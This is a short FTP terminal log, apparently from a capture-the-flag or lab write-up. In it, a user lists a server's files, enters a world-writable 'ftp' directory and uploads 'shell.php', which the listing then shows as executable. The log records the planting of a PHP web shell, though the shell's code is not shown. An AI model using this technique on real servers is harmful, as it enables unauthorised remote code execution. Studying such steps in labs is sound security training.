 ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 65534    65534        4096 Nov 12 04:53 .
drwxr-xr-x    3 65534    65534        4096 Nov 12 04:53 ..
-rw-r--r--    1 0        0               5 Nov 12 04:53 .test.log
drwxrwxrwx    2 65534    65534        4096 Nov 12 04:53 ftp
-rw-r--r--    1 0        0          251631 Nov 12 04:02 important.jpg
-rw-r--r--    1 0        0             208 Nov 12 04:53 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 4.5e-05 seconds (116 Mbytes/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5492 Nov 17 04:14 shell.php
226 Directory send OK.
ftp>